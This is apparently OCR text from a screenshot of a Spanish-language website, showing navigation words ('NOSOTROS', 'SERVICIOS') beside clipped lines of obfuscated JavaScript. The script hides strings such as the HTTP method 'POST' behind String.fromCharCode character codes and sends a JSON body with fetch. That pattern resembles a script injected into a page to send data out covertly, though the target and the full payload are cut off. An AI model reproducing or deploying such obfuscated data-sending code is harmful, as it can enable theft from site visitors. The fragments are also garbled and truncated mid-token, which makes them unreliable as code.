
625 13 18 13
 NOSOTROS
SERVICIOS
260609731
ng.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JS
48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,5
130),s=String.fromCharCode(32).trim();for(let i=0;i